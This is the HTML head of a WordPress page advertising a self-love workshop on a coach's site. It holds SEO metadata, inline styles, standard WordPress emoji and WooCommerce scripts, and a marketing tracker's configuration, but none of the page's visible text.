

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iamrosarago.com/self-love-workshop/
body_size: 23614
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"","title":"I Am Rosa Rago","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<script>window._wca = window._wca || [];</script>
<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Self Love Workshop - I Am Rosa Rago</title>
<link rel="canonical" href="https://www.iamrosarago.com/self-love-workshop/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Self Love Workshop - I Am Rosa Rago" />
<meta property="og:url" content="https://www.iamrosarago.com/self-love-workshop/" />
<meta property="og:site_name" content="I Am Rosa Rago" />
<meta property="article:modified_time" content="2020-09-28T19:56:31+00:00" />
<meta property="og:image" content="https://www.iamrosarago.com/wp-content/uploads/2018/09/rosacover11_d1450.jpg" />
<meta property="og:image:width" content="1450" />
<meta property="og:image:height" content="810" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Est. reading time" />
<meta name="twitter:data1" content="14 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.iamrosarago.com/self-love-workshop/","url":"https://www.iamrosarago.com/self-love-workshop/","name":"Self Love Workshop - I Am Rosa Rago","isPartOf":{"@id":"https://www.iamrosarago.com/#website"},"datePublished":"2018-09-25T16:59:47+00:00","dateModified":"2020-09-28T19:56:31+00:00","breadcrumb":{"@id":"https://www.iamrosarago.com/self-love-workshop/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.iamrosarago.com/self-love-workshop/"]}]},{"@type":"BreadcrumbList","@id":"https://www.iamrosarago.com/self-love-workshop/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.iamrosarago.com/"},{"@type":"ListItem","position":2,"name":"Self Love Workshop"}]},{"@type":"WebSite","@id":"https://www.iamrosarago.com/#website","url":"https://www.iamrosarago.com/","name":"I Am Rosa Rago","description":"Self-Love Coach &amp; Body Intuitive","publisher":{"@id":"https://www.iamrosarago.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.iamrosarago.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.iamrosarago.com/#organization","name":"I Am Rosa Rago Inc.","url":"https://www.iamrosarago.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.iamrosarago.com/#/schema/logo/image/","url":"https://i1.wp.com/iamrosarago.com/wp-content/uploads/2020/05/rosa-logo-gold-color-2000px.png?fit=2000%2C2000&ssl=1","contentUrl":"https://i1.wp.com/iamrosarago.com/wp-content/uploads/2020/05/rosa-logo-gold-color-2000px.png?fit=2000%2C2000&ssl=1","width":2000,"height":2000,"caption":"I Am Rosa Rago Inc."},"image":{"@id":"https://www.iamrosarago.com/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="I Am Rosa Rago &raquo; Feed" href="https://www.iamrosarago.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="I Am Rosa Rago &raquo; Comments Feed" href="https://www.iamrosarago.com/comments/feed/" />
<link rel="shortcut icon" href="https://www.iamrosarago.com/wp-content/uploads/2018/10/facivon032.png" type="image/x-icon" />
<!-- For iPhone -->
<link rel="apple-touch-icon" href="https://www.iamrosarago.com/wp-content/uploads/2018/10/fav57.png">
<!-- For iPhone Retina display -->
<link rel="apple-touch-icon" sizes="180x180" href="https://www.iamrosarago.com/wp-content/uploads/2018/10/fav114.png">
<!-- For iPad -->
<link rel="apple-touch-icon" sizes="152x152" href="https://www.iamrosarago.com/wp-content/uploads/2018/10/fav72.png">
<!-- For iPad Retina display -->
<link rel="apple-touch-icon" sizes="167x167" href="https://www.iamrosarago.com/wp-content/uploads/2018/10/favicon-144-1.png">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.iamrosarago.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- <link rel='stylesheet' id='wc-blocks-integration-css' href='https://www.iamrosarago.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=4.6.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.iamrosarago.com/wp-content/cache/wpfc-minified/3pqx485/9jhie.css" media="all"/>
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
font-family: 'Shopping Script';
font-style: normal;
font-weight: 400;
font-display: auto;
src: url('https://www.iamrosarago.com/wp-content/uploads/2025/04/Shopping-Script-Demo.ttf') format('truetype');
}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<!-- <link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.iamrosarago.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1749661328' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mediaelement-css' href='https://www.iamrosarago.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-mediaelement-css' href='https://www.iamrosarago.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.iamrosarago.com/wp-content/cache/wpfc-minified/34oxs0u/9jhie.css" media="all"/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 27px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--xlarge: 36px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='brands-styles-css' href='https://www.iamrosarago.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://www.iamrosarago.com/wp-content/themes/Avada/style.css?ver=6.8.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.iamrosarago.com/wp-content/cache/wpfc-minified/fps478t7/9jhie.css" media="all"/>
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://www.iamrosarago.com/wp-content/themes/Avada/assets/css/dynamic/ie.min.css?ver=7.3' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#ffffff}
.select-arrow{background-color:#ffffff}
</style>
<![endif]-->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://www.iamrosarago.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://www.iamrosarago.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.iamrosarago.com/wp-content/cache/wpfc-minified/g0btaq6h/9jhie.css" media="all"/>
<link rel='stylesheet' id='elementor-post-1712-css' href='https://www.iamrosarago.com/wp-content/uploads/elementor/css/post-1712.css?ver=1737555467' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3245-css' href='https://www.iamrosarago.com/wp-content/uploads/elementor/css/post-3245.css?ver=1737035143' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3239-css' href='https://www.iamrosarago.com/wp-content/uploads/elementor/css/post-3239.css?ver=1743639684' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5227-css' href='https://www.iamrosarago.com/wp-content/uploads/elementor/css/post-5227.css?ver=1743640155' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.iamrosarago.com/wp-content/uploads/fusion-styles/8f852ccea0c1d336df23dcd5430fcf5c.min.css?ver=3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.iamrosarago.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1752503098' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.iamrosarago.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1752503116' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-beaurivage-css' href='https://www.iamrosarago.com/wp-content/uploads/elementor/google-fonts/css/beaurivage.css?ver=1752503117' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://www.iamrosarago.com/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1752503128' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.iamrosarago.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.iamrosarago.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.iamrosarago.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.iamrosarago.com/wp-content/cache/wpfc-minified/erm5hmxm/9kcxp.css" media="all"/>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wfco-utm-tracking-js-extra">
/* <![CDATA[ */
var wffnUtm = {"utc_offset":"-240","site_url":"https:\/\/www.iamrosarago.com","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
/* ]]> */
</script>
<script src='//www.iamrosarago.com/wp-content/cache/wpfc-minified/8vbr6gk4/9jhie.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/funnel-builder/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.62" id="wfco-utm-tracking-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://www.iamrosarago.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.iamrosarago.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.iamrosarago.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script src='//www.iamrosarago.com/wp-content/cache/wpfc-minified/mbieft60/9joat.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script src='//www.iamrosarago.com/wp-content/cache/wpfc-minified/9luwvfql/9jhie.js' type="text/javascript"></script>
